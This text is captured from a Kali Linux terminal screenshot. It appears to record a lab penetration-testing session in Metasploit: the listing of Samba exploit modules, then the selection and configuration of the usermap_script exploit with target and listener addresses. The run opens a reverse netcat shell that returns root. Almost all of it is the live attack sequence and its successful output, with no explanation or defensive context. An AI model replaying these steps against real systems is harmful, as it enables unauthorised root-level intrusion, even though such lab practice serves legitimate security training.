 kali@kali: ~
File Actions Edit View Help
57 \_ target: DEBUG . . . .
58 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
59 \_ target: Automatic . . . .
60 \_ target: Mac OS X 10.4.x x86 Samba 3.0.10 . . . .
61 \_ target: Mac OS X 10.4.x PPC Samba 3.0.10 . . . .
62 \_ target: DEBUG . . . .
63 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
64 \_ target: Solaris 8/9/10 x86 Samba 3.0.21-3.0.24 . . . .
65 \_ target: Solaris 8/9/10 SPARC Samba 3.0.21-3.0.24 . . . .
66 \_ target: DEBUG . . . .
67 auxiliary/dos/samba/read_nttrans_ea_list . normal No Samba read_nttrans_ea_list Integer Overflow
68 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
69 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
70 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
71 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 exploit(linux/samba/trans2open) > Interrupt: use the 'exit' command to quit
msf6 exploit(linux/samba/trans2open) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > run
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.138.130
RHOST => 192.168.138.130
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.138.129
LHOST => 192.168.138.129
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.138.129:4444
[*] Command shell session 1 opened (192.168.138.129:4444 -> 192.168.138.130:36995) at 2025-07-05 23:41:29 -0400
whoami
root